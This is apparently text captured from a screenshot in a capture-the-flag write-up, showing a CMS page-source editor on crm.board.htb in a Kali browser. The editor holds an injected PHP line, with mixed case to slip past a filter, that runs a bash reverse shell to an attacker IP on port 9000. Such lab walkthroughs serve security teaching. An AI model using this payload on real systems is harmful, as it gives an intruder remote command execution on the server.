 crm.board.htb/website/index.php?website=test&pageid=10&action=editsourc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Tools Websites
Website: test
Page: [page 010] test - ...
HTML Source - Show more/less lines 2:73
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditab
2 <section id="mysection1" contenteditable="true">
3 <?pHp system('bash -c "bash -i >& /dev/tcp/10.10.16.2/9000 0>&1"');?>
4 </section>
5